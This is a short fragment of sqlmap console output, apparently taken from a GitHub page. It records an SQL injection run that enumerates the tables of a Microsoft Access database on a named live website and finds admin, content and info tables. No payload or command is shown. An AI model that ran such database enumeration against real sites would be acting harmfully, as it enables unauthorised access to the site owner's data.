 SQLMAP
[21:04:24] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[21:04:24] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]
[21:04:35] [INFO] checking table existence using items from 'E:\Python27\YuShen\
txt\common-tables.txt'
[21:04:35] [INFO] adding words used on web page to the check list
[21:04:35] [INFO] starting 10 threads
[21:04:39] [INFO] retrieved: admin
[21:06:38] [INFO] retrieved: content
[21:06:41] [INFO] retrieved: info
Database: Microsoft_Access_masterdb
[3 tables]
+---------+
| admin   |
| content |
| info    |
+---------+
[21:08:38] [INFO] fetched data logged to text files under 'E:\Python27\YuShen\ou
tput\www.snausages.com.cn'
[*] shutting down at 21:08:38
E:\Python27\YuShen>